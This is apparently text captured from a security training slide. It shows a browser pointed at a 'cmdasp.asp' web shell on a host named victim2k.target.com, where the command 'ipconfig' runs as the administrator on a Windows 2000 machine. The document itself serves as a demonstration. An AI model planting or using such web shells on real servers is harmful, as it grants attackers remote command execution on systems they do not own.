 http://victim2k.target.com/scripts/cmdasp.asp
http://victim2k.target.com/scripts/cmdasp.asp Google
ipconfig Run
\\INTRANET_MH\administrator
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.188.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.188.2